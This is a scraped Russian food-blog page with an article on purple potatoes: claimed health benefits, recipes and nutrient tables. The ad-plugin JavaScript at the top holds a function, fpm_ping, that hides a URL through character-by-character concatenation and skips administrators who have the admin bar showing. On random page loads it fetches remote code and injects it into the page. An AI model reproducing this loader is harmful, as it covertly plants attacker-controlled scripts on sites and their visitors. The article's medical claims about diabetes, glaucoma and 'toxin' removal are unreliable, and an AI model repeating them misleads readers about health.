if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><script src='https://news.2xclick.ru/loader.js' async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"8449","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<script>\n(function(w, d, c, s, t) {\n\tw[c] = w[c] || [];\n\tw[c].push(function() {\n\t\tgnezdo.create({\n\t\t\ttizerId: 333917,\n\t\t\tautoContainerSelector: true,\n\t\t\tids_black_list: 1\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"200","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8450","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId167036'><\/div>\n<script>\n(function(w, d, c, s, t) {\n\tw[c] = w[c] || [];\n\tw[c].push(function() {\n\t\tgnezdo.create({\n\t\t\ttizerId: 167036,\n\t\t\tcontainerId: 'containerId167036'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":".sidebar_box","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebar_box \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href="https://bourjousia.ru" class="logo">bourjousia<span>ru</span></a>
																	<div class="slogan">Журнал о еде</div>
															</div>
						
						<form action="https://bourjousia.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href="https://bourjousia.ru" class="home">Home</a><b></b><span class="last">Чем полезна синяя картошка</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Чем полезна синяя картошка</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href="#i">Полезные свойства фиолетового картофеля</a></li><li><a href="#i-2">Кому показано и противопоказано его употребление</a></li><li><a href="#i-3">Рецепты блюд с картофелем фиолетовым</a></li><li><a href="#i-4">Состав и калорийность фиолетового картофеля</a></li><li><a href="#i-5">Что приготовить из цветной картошки: простой рецепт блюда</a><ul><li><a href="#i-6">Как правильно варить цветной картофель</a></li><li><a href="#i-7">Как подготовить картофель к запеканию</a></li><li><a href="#i-8">Делаем пряный фарш из бекона и сыра для картофельного блюда «Разноцветная мозаика»</a></li><li><a href="#i-9">Как вкусно запечь фаршированный цветной картофель</a></li></ul></li><li><a href="#i-10">Фиолетовый картофель описание сорта</a></li><li><a href="#i-11">Чем привлекает фиолетовый картофель</a></li><li><a href="#i-12">Особенности посадки, выращивания и ухода</a></li><li><a href="#i-13">Особенности посадки и выращивания</a><ul><li><a href="#i-14">Подготовка к посадке</a></li><li><a href="#i-15">Требования к грунту</a></li><li><a href="#i-16">Сроки, схема и правила посадки</a></li><li><a href="#i-17">Особенности выращивания</a></li><li><a href="#i-18">Нюансы ухода</a><ul><li><a href="#i-19">Режим полива</a></li><li><a href="#i-20">Подкормка</a></li><li><a href="#i-21">Прополка и окучивание</a></li></ul></li><li><a href="#i-22">Борьба с болезнями и вредителями</a></li></ul></li><li><a href="#i-23">Чем привлекает фиолетовый картофель?</a></li><li><a href="#i-24">Полезные свойства фиолетового картофеля</a><ul><li><a href="#1">1.Полезные свойства фиолетового картофеля — здоровая альтернатива пищевым красителям</a></li><li><a href="#3">3.Полезные свойства фиолетового картофеля в предотвращении сгустков крови</a></li><li><a href="#5">5.Полезные свойства фиолетового картофеля в содержании клетчатки</a></li><li><a href="#6">6.Полезные свойства фиолетового картофеля в стимулировании выносливости у спортсменов</a></li></ul></li><li><a href="#i-25">Необычный деликатес</a><ul><li><a href="#i-26">Откуда он взялся?</a></li><li><a href="#i-27">Цвет означает здоровье. Польза!</a></li></ul></li><li><a href="#i-28">Болезни и вредители. Как предотвратить</a></li></ul></div>
<div class="fpm_start"></div>
<h2><span id="i">Полезные свойства фиолетового картофеля</span></h2>
<p>Обычная картошка с белой мякотью полезная, но имеет много противопоказаний. Ее употребление нужно ограничивать при сахарном диабете, других заболеваниях. Считается, что после варки корнеплоды утрачивают все полезные вещества.</p>
<p>С синей, фиолетовой, сиреневой картошкой дела обстоят иначе. Употребление ее благоприятно влияет на организм человека со следующими заболеваниями:</p>
<ul>
<li>сахарный диабет;</li>
<li>нарушение функций зрения, образование глаукомы;</li>
<li>высокое давление, проблемы сердца и сосудов.</li>
</ul>
<p>Картошку полезно употреблять в послеоперационный период, когда у человека идет восстановление здоровья после тяжелых заболеваний. Синие клубни содержат мало калорий, поэтому они помогают похудеть людям, сидящим на диете.</p>
<h2><span id="i-2">Кому показано и противопоказано его употребление</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href="https://bourjousia.ru/polza-kartofela.html" class="title">Вареная картошка</a>

</div><p>Чтобы в этом разобраться, необходимо подробно рассмотреть <a href="/polza-kartofela.html">полезные свойства картофеля</a></p>
<p> <img decoding="async" src="https://xn----7sbabudf4czbg.xn--p1ai/wp-content/uploads/2019/08/fioletovaya-kartoshka_6.jpg" alt="" /></p>
<ol>
<li>Снижение давление. Хорошо для тех, кто страдает гипертонией и плохо для гипотоников.</li>
<li>Антиоксиданты. Их наличие в большом количестве замедляет процесс старения.</li>
<li>Из множества витаминов, имеющихся в составе фиолетовой картошки, Е и С наиболее важны для человека.</li>
<li>Укрепление зрения. Полезен близоруким людям. Замедляет развитие катаракты и глаукомы.</li>
<li>Пищеварительная система. Помогает выводить шлаки из организма. Нормализует стул, снимает боли в животе.</li>
<li>Сосуды и сердце. Очищая от шлаков, картофель уменьшает риск возникновения тромбов. Соответственно, снижает возможность развития инфаркта и инсульта.</li>
<li>Поддержка иммунитета. Помогает усваивать железо и благодаря фолиевой кислоте поднимает гемоглобин.</li>
</ol>
<p>Ограничить потребление продукта рекомендуется тем, у кого:</p>
<p> <img decoding="async" src="https://xn----7sbabudf4czbg.xn--p1ai/wp-content/uploads/2019/08/fioletovaya-kartoshka_7.jpg" alt="" /></p>
<ul>
<li>Высокий сахар.</li>
<li>Запоры.</li>
<li>Ожирение.</li>
<li>Пониженное давление.</li>
<li>Гастрит.</li>
</ul>
<p>Для каждого человека польза и вред рассчитываются индивидуально, в зависимости от состояния здоровья. В любом случае фиолетовый картофель употреблять в пищу можно, но при этом внимательно следить за своим самочувствием.</p>
<p> <img decoding="async" src="https://xn----7sbabudf4czbg.xn--p1ai/wp-content/uploads/2019/08/fioletovaya-kartoshka_8.jpg" alt="" /></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="i-3">Рецепты блюд с картофелем фиолетовым</span></h2>
<ul>
<li>
<b>Суп</b>. Основной овощ (2 шт.) почистите, помойте, нарежьте кубиками и бросьте в кипящую воду (2,5 л). Далее натрите на терке одну морковь, измельчите 1 луковицу и обжарьте их. В зажарку добавьте 2 помидора, подержите ее 10 минут на слабом огне и вылейте в бульон. Через 15 минут всыпьте 4 ст. л. тонкой вермишели, посолите суп, поперчите, добавьте рубленый укроп и тертый плавленый сырок (50 г).</li>
<li>
<b>Чипсы</b>. Как можно тоньше нарежьте кружочками 5 картофелин, посолите и поперчите их, проколите вилкой, сложите в металлическое большое сито и опустите в кипящее рафинированное масло, налитое в эмалированную кастрюлю. Затем уменьшите огонь и подержите овощи до появления золотистой корочки. Достаньте их, уберите лишнюю жидкость и дайте им просохнуть в течение часа. </li>
<li>
<b>Запеканка</b>. Основной ингредиент (1 кг) почистите, помойте и отварите в подсоленной воде. Затем слейте ее и потолките картофель, добавив 1 яйцо, жирные домашние сливки (3 ст. л.) и молоко (3 ст. л.). Потом обжарьте тертую морковь и лук (по 1 шт.), а также грибы (250 г). Сложите их слоями на противень, а сверху добавьте готовое пюре и натрите твердого сыра (200 г). Поставьте его в духовку на 30 минут, пока не появится плотная корочка. Готовое блюдо поставьте на стол со сметаной. </li>
<li>
<b>Запеченный картофель</b>. Его (1,5 кг), в сыром виде, нужно очистить от кожуры, нарезать соломкой, посолить и полить лимонным соком (3 ст. л.). Затем в форму для выпекания кладут поджаренную курицу (250 г) и сало (150 г). Основной ингредиент выкладывают сверху, после чего сюда же ровным слоем трут твердый сыр (300 г). Далее противень ставят в духовку на 30 минут. Готовое блюдо можно украсить нарезанным укропом или сметаной.</li>
<li>
<b>Зразы</b>. Для их приготовления вам понадобится натереть на терке 5 картофелин, посолить их, поперчить, добавить мякоть чеснока (4 дольки). Потом следует вбить 1 яйцо и влить 2 ст. л. сметаны. Получившуюся массу используют как тесто для оладий, выкладывая ложкой на раскаленную, обильно политую маслом сковороду. Зразы стоит дополнить соевым соусом и свежими помидорами. </li>
<li>
<b>Тушеный картофель</b>. Его понадобится около 1 кг. Овощи следует почистить, нарезать кубиками, посолить, залить водой, чтобы она полностью их покрыла. То же самое сделайте с морковью и луком (по 1 шт.). Теперь все это обжарьте и смешайте с вареным белым куриным мясом (200 г). Подержите зажарку на слабом огне минут 10 и высыпьте в кастрюлю с картофелем. Тушите его полчаса под закрытой крышкой, готовое блюдо посолите, поперчите и посыпьте рубленым сушеным базиликом.</li>
</ul>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href="https://bourjousia.ru/cto-prigotovit-s-tusenkoj-iz-govadiny.html" class="title">Картошка с тушенкой</a>

</div><p>
Обратите внимание! Виталот выглядит не очень аппетитно, но является достаточно вкусным. Его можно использовать в качестве массы для бутербродов
</p>
<p>За счет своего оригинального внешнего вида он подходит и для украшения других блюд.</p>
<h2><span id="i-4">Состав и калорийность фиолетового картофеля</span></h2>
</p>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href="https://bourjousia.ru/zarenaa-kartoska-polza-i-vred.html" class="title">Жареная картошка польза и вред для организма</a>

</div><p><b>Калорийность картофеля фиолетового на 100 г составляет 72 ккал, из них:</b></p>
<ul>
<li>Белки — 2.0 г;</li>
<li>Жиры — 0.4 г;</li>
<li>Углеводы — 16.0 г;</li>
<li>Органические кислоты — 0.1 г;		</li>
<li>Пищевые волокна — 1.6 г;</li>
<li>Вода — 80.1 г;</li>
<li>Зола — 1.4 г.	</li>
</ul>
<p><b>Витамины на 100 г:</b></p>
<ul>
<li>А, РЭ — 3 мкг;</li>
<li>Бета-каротин — 0.02 мг;</li>
<li>B1, тиамин — 0.12 мг;	</li>
<li>B2, рибофлавин — 0.06 мг;	</li>
<li>B5, пантотеновая кислота — 0.3 мг;</li>
<li>B6, пиридоксин — 0.3 мг;</li>
<li>B9, фолиевая кислота — 8 мкг;</li>
<li>C, аскорбиновая кислота — 18 мг;</li>
<li>Е, альфа токоферол, ТЭ — 0.3 мг;</li>
<li>Н, биотин — 0.1 мкг;</li>
<li>РР, НЭ — 1.8 мг;</li>
<li>Ниацин — 1.3 мг.</li>
</ul>
<p><b>Макроэлементы на 100 г:</b></p>
<ul>
<li>Калий, K — 527 мг;</li>
<li>Кальций, Ca — 10 мг;</li>
<li>Магний, Mg — 31 мг;</li>
<li>Натрий, Na — 5 мг;</li>
<li>Сера, S — 32 мг;</li>
<li>Фосфор, Ph — 58 мг;</li>
<li>Хлор, Cl — 46 мг.</li>
</ul>
<p><b>Микроэлементы на 100 г:</b></p>
<ul>
<li>Алюминий, Al — 860 мкг;</li>
<li>Бор, B — 115 мкг;</li>
<li>Железо, Fe — 1.5 мг;</li>
<li>Йод, I — 5 мкг;</li>
<li>Кобальт, Co — 7 мкг;	</li>
<li>Литий, Li — 71 мкг;				</li>
<li>Марганец, Mn — 0.17 мг;</li>
<li>Медь, Cu — 140 мкг;</li>
<li>Молибден, Mo — 8 мкг;</li>
<li>Никель, Ni — 5 мкг;		</li>
<li>Рубидий, Rb — 492 мкг;			</li>
<li>Селен, Se — 0.3 мкг;</li>
<li>Фтор, F — 26 мкг;</li>
<li>Хром, Cr — 9 мкг;</li>
<li>Цинк, Zn — 0.36 мг.</li>
</ul>
<p><b>Усвояемые углеводы на 100 г:</b></p>
<ul>
<li>Крахмал и декстрины — 15 г;	</li>
<li>Сахароза — 0.6 г;</li>
<li>Моно- и дисахариды (сахара) — 1.3 г;			</li>
<li>Фруктоза — 0.1 г;</li>
<li>Глюкоза (декстроза) — 0.6 г.</li>
</ul>
<p><b>Незаменимые аминокислоты на 100 г:</b></p>
<ul>
<li>Аргинин — 0.2 г;</li>
<li>Валин — 0.122 г;				</li>
<li>Гистидин — 0.03 г;				</li>
<li>Изолейцин — 0.073 г;				</li>
<li>Лейцин — 0.128 г;				</li>
<li>Лизин — 0.135 г				</li>
<li>Метионин — 0.026 г;				</li>
<li>Метионин + цистеин — 0.05 г;			</li>
<li>Треонин — 0.097 г;				</li>
<li>Триптофан — 0.028 г;			</li>
<li>Фенилаланин — 0.085 г;			</li>
<li>Тирозин — 0.13 г.</li>
</ul>
<p><b>Заменимые аминокислоты на 100 г:</b></p>
<ul>
<li>Аланин — 0.097 г;			</li>
<li>Аспарагиновая кислота — 0.25 г;			</li>
<li>Глицин — 0.1 г;				</li>
<li>Глутаминовая кислота — 0.262 г;			</li>
<li>Пролин — 0.092 г;				</li>
<li>Серин — 0.128 г;			</li>
<li>Тирозин — 0.09 г;</li>
<li>Цистеин — 0.023 г.	</li>
</ul>
<p><b>Полиненасыщенные, мононенасыщенные и насыщенные жирные кислоты на 100 г:</b></p>
<ul>
<li>Омега-6 — 0.08 г;	</li>
<li>Миристиновая — 0.002 г;				</li>
<li>Пальмитиновая — 0.071 г;				</li>
<li>Стеариновая — 0.015 г;				</li>
<li>Пальмитолеиновая — 0.005 г;				</li>
<li>Олеиновая (омега-9) — 0.16 г;				</li>
<li>Линолевая — 0.08 г;			</li>
<li>Линоленовая — 0.082 г.</li>
</ul>
<p>
Обратите внимание! С витаминами дела обстоят не очень хорошо — тут содержатся в достаточном объеме только лишь фолиевая и аскорбиновая кислоты. Поэтому такой продукт нуждается в дополнении морковью, свеклой, капустой и другими овощами.
</p>
<h2><span id="i-5">Что приготовить из цветной картошки: простой рецепт блюда</span></h2>
<h3><span id="i-6">Как правильно варить цветной картофель</span></h3>
<p>Некоторые сорта цветного картофеля довольно капризны и плохо переносят тепловую обработку. Их лучше варить в мундире.</p>
<p>Но у многих сортов сохранить окраску можно, если варить в подсоленной воде даже очищенный картофель. Не забываем, что разноцветный картофель часто готовится быстрее, чем более привычные сорта.</p>
<h3><span id="i-7">Как подготовить картофель к запеканию</span></h3>
<ul>
<li>Картофель предварительно отвариваем. Клубни кладем в кипящую воду, варим до полуготовности, не убавляя огонь.</li>
<li>Затем воду сливаем, картошку обсушиваем. Хитрость в том, что надо сварить так, чтобы сохранить изумительную расцветку мякоти.</li>
<li>В одном случае разрезаем клубни вдоль на две половинки и вынимаем часть сердцевины. В другом — у целой картофелины выбираем часть мякоти (не насквозь) так, чтобы образовалось продольное отверстие наподобие маленького туннельчика или канала.</li>
<li>Образовавшиеся полости заполним фаршем. Если разрезали на две половинки – половинки с фаршем соединяем.</li>
</ul>
<h3><span id="i-8">Делаем пряный фарш из бекона и сыра для картофельного блюда «Разноцветная мозаика»</span></h3>
<p>Ингредиенты</p>
<ul>
<li>Бекон – 300-350 г;</li>
<li>Сыр твердый острый – 300-350 г;</li>
<li>Масло сливочное растопленное – 2-3 ст.л.;</li>
<li>Перец белый порошок – по вкусу;</li>
<li>Перец душистый размолотый — по вкусу;</li>
<li>Пажитник (порошок или сухие листья) — по вкусу;</li>
<li>Базилик (сухие или свежие листья) — по вкусу;</li>
<li>Соль — по вкусу.</li>
</ul>
<p>Подготавливаем начинку для фаршировки цветной картошки</p>
<ul>
<li>Бекон нарезаем кусочками желаемого размера.</li>
<li>Сыр также нарезаем кусочками желаемого размера или трем на крупной терке.</li>
